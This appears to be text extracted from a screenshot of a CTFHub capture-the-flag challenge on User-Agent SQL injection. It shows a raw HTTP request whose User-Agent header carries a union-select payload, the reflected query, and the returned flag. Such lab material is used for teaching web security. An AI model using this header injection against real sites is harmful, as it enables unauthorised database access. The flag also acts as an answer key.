 GET / HTTP/1.1
Host:
challenge-eb18bb859b1865d9.sandbox.ctfhub.com:10800
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: -1 union select 1,group_concat(lemdgorzvn)
from sqli.qbooutwibo #
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
UA注入
输入点在User-Agent，试试吧
select * from news where id=-1 union select
1,group_concat(lemdgorzvn) from sqli.qbooutwibo #
ID: 1
Data: ctfhub{28e989741c2a5ff8990db0b7}